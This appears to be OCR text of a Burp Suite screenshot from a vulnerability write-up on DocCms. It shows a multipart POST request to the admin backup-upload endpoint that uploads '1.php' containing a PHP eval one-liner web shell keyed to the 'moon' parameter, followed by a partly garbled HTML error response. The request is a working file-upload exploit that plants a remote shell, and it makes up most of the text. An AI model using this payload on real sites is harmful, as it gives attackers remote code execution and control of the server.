 Burp Suite Professional v2.1.05 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /admini/index.php?m=system&s=bakup&a=uploadsql HTTP/1.1
Host: www.ddd4.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------26142356482232876312858775260
Content-Length: 510
Origin: http://www.ddd4.com
Connection: close
Referer: http://www.ddd4.com/admini/index.php?m=system&s=bakup&a=import
Cookie: exp=1; PHPSESSID=g751mkbh7vkvlr6u65taaej4k0
Upgrade-Insecure-Requests: 1
-----------------------------26142356482232876312858775260
Content-Disposition: form-data; name="uploadfile"; filename="1.php"
Content-Type: application/octet-stream
<?php eval($_POST['moon']);?>
-----------------------------26142356482232876312858775260
Content-Disposition: form-data; name="max_file_size"
Response
Raw Headers Hex Render
<script>alert("□□□□□sql□□□□!");window.history.go(-1);
□!");window.history.go(-1);</script><!DOCTYPE html PU
Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xh
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/ht
<title>□□□□□□□□□[DocCms X1.0]2016□□□-□□□□□</title
<link href="../inc/css/data_table.css" rel="style
<script language="JavaScript" type="text/javascript"
src="../inc/js/jquery-1.6.2.min.js"></script>
<script language="JavaScript" type="text/javascript"
src="../inc/js/data_table.js"></script>
<link href="style.css" rel="stylesheet" type="text/cs
</head>
<body>
<div id="dhtmltooltip"></div>
<script language="JavaScript" type="text/javascript"
<script type="text/javascript">
document.onmousemove=positiontip;
function openTip(){
showdiv = function(){
if($(this).parent().next().cs
关注安全技术